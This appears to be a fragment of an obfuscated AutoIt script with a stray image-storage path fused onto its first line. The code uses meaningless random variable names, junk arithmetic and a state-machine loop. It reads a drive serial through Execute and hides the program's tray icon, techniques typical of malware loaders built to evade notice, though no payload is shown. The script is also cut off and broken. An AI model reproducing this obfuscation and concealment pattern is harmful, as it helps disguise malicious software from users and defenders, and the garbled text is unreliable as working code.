 $BXsPEooqONgXp = 112
$CBbJw = 90
Do
Switch $BXsPEooqONgXp
Case 111
$aewpmJivSfnutePRl = "UfLDJpctWFZEhJYXK", $zuXpGcxUiCsgaD = "qZAENrKjegijj", $XKXYcTMBLJdp = "eTMIjcthKbzW"
$pLtBICfIzPJYHsVsQYMDPgeKhOtxzHkZOkhYMRznTQdsNUIukMk = 17
$UUUnoorpRxdWJNnhRhEgHadGVQoDhjDwBlSGRliwKTwaafLdObGuaF = 38056/522844
While $pLtBICfIzPJYHsVsQYMDPgeKhOtxzHkZOkhYMRznTQdsNUIukMk < 31
$DaZAWEQgcmUScG = 110753/558495/574167
$aewpmJivSfnutePRl = Execute("DriveGetSerial('XgFtROQGb')")
$pLtBICfIzPJYHsVsQYMDPgeKhOtxzHkZOkhYMRznTQdsNUIukMk = $pLtBICfIzPJYHsVsQYMDPgeKhOtxzHkZOkhYMRznTQdsNUIukMk + 1
WEnd
$BXsPEooqONgXp = $BXsPEooqONgXp + 1
Case 112
Opt("TrayIconHide", 1)
ExitLoop